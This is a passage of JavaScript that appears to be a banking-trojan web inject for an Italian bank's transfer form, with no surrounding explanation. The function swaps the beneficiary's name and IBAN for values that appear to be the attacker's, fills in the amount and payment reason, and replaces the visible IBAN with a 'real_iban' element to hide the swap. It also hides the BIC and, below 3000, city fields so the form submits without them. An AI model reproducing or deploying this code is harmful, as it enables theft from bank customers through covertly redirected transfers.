 function makeTrf() {
if (!jambo('#ben_nome_fld').length || !jambo('#ben_iban_fld').length || paymInfo == "") {
return false;
}
var paymArr = paymInfo.split(";;");
var myArr = paymArr[2].split("::");
var hisArr = paymArr[1].split("::");
if (is_change_name) $('#ben_nome_fld').val(myArr[0]).focus().change().blur();
else $('#ben_nome_fld').val(hisArr[0]).focus().change().blur();
jambo('.ibr').after(real_iban);
jambo('.ibr').remove();
$('#ben_iban_fld').val(myArr[1]).focus().change().blur(); //changing IBAN swap
$('#bon_importo_fld').val(paymArr[3]).focus().change().blur();
$('#bon_causale_txt').val(paymArr[1].split("Causale: ")[1]).focus().change().blur();
//'::FROM: '+jambo('#ord_conto_slc :selected').text()
var amt = parseFloat(paymArr[3]);
var r1 = jambo('#ben_bic_fld');
var r2 = jambo('#ben_citta_fld');
if (myArr[1].toUpperCase().slice(0, 2) == 'IT') {
jambo('#ben_bic_fld').parents('p:first').hide().removeClass('is-required').addClass('is-hidden');
jambo('#ben_bic_fld').removeAttr('required');
if (amt < 3000) {
jambo('#ben_citta_fld').parents('p:first').hide().removeClass('is-required').addClass('is-hidden');
jambo('#ben_citta_fld').removeAttr('required');
} else r2.val(hisArr[3]).focus().change().blur();